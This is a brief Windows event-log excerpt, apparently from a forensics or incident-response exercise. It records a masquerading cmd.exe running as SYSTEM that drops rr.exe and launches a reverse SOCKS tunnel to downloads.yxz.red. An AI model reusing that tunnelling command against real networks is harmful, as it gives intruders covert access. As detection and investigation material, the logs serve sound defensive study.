 2024-05-27 21:36:59.243 11 File created:
RuleName: -
UtcTime: 2024-05-27 21:36:59.233
ProcessGuid: {2a2df5be-e090-6651-e804-000000000d00}
ProcessId: 100
Image: C:\Code\systoolkit\cmd.exe
TargetFilename: C:\Code\systoolkit\rr.exe
CreationUtcTime: 2024-05-27 21:36:59.233
User: NT AUTHORITY\SYSTEM
2024-05-27 21:38:16.194 4688 A new process has been created.
Creator Subject:
Security ID: S-1-5-18
Account Name: TTK-FS-01$
Account Domain: techtonik
Logon ID: 0x3E7
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0x3a8
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: S-1-16-16384
Creator Process ID: 0x64
Creator Process Name: C:\Code\systoolkit\cmd.exe
Process Command Line: /c rr.exe client downloads.yxz.red:56969 R:socks